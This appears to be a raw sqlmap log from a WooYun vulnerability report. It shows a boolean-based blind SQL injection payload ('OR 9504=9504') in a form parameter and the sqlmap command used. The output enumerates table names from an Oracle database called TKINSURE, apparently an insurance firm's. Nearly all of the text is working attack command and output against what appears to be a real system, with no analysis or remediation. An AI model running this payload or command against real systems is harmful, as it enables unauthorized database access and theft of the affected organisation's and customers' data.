 sqlmap - sqlmap.py -r 1.txt --risk 3 -D TKINSURE --count --threads 10
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: productvalue=&statusvalue=&begintime=2015-05-21&endtime=2015-05-21&
status=-2873 OR 9504=9504&title=12345&product=
---
[17:16:01] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[17:16:01] [WARNING] missing table parameter, sqlmap will retrieve the number of
entries for all database management system databases' tables
[17:16:01] [INFO] fetching tables for database: 'TKINSURE'
[17:16:01] [INFO] fetching number of tables for database 'TKINSURE'
[17:16:03] [WARNING] reflective value(s) found and filtering out
[17:16:03] [INFO] resumed: 1354
[17:16:03] [INFO] retrieving the length of query output
[17:16:03] [INFO] retrieved: 16
[17:16:12] [INFO] resuming partial value: D_CTKHOSPITAL
[17:16:22] [INFO] retrieved: D_CTKHOSPITALOLD
[17:16:22] [INFO] retrieving the length of query output
[17:16:22] [INFO] retrieved: 19
[17:16:57] [INFO] retrieved: TEMP_SALE_POTENTIAL
[17:16:57] [INFO] retrieving the length of query output
[17:16:57] [INFO] retrieved: 9
[17:17:16] [INFO] retrieved: P_RPSUSER
[17:17:16] [INFO] retrieving the length of query output
[17:17:16] [INFO] retrieved: 8
[17:17:37] [INFO] retrieved: P_SCHOOL
[17:17:37] [INFO] retrieving the length of query output
[17:17:37] [INFO] retrieved: 13
[17:18:04] [INFO] retrieved: P_SERVERSTATE
[17:18:04] [INFO] retrieving the length of query output
[17:18:04] [INFO] retrieved: 11
[17:18:31] [INFO] retrieved: P_SHNETCARD
[17:18:31] [INFO] retrieving the length of query output
[17:18:31] [INFO] retrieved: 10
[17:18:54] [INFO] retrieved: P_SIMULATE
[17:18:54] [INFO] retrieving the length of query output
[17:18:54] [INFO] retrieved: 10
[17:19:17] [INFO] retrieved: P_SMINSURE
[17:19:17] [INFO] retrieving the length of query output
[17:19:17] [INFO] retrieved: 8
[17:19:38] [INFO] retrieved: P_SMSLOG
[17:19:38] [INFO] retrieving the length of query output
[17:19:38] [INFO] retrieved: 19
www.wooyun.org